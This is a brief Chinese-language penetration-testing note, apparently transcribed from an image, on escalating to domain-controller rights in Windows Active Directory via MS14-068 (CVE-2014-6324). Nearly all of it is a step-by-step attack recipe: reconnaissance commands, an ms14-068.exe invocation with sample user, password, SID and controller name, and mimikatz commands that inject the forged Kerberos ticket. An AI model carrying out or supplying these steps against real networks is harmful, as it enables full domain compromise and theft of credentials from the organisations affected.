 1 #实战场景：
2 通过技术手段拿下内网域环境下某一台服务器权限或某主机上的域用户账号密码后，
3 与 AD 域控网络通讯正常的情况下，可直接使用域控提权 CVE 漏洞进行域控权限提升。
4
5 #WIN-AD 域控提权-CVE-2014-6324
6 前提条件：
7 1、需要域用户账号密码
8 2、一台主机的管理员权限
9 whoami /user
10 net time /domain
11 net config workstation
12 ms14-068.exe -u 域成员名@域名 -p 域成员密码 -s 域成员 sid -d 域控制器地址
13 ms14-068.exe -u mary@god.org -p admin!@#45 -s
S-1-5-21-1218902331-2157346161-1782232778-1124 -d
OWA2010CN-God.god.org
14 kerberos::list
15 kerberos::purge
16 kerberos::ptc "TGT_test02@test.lab.ccache"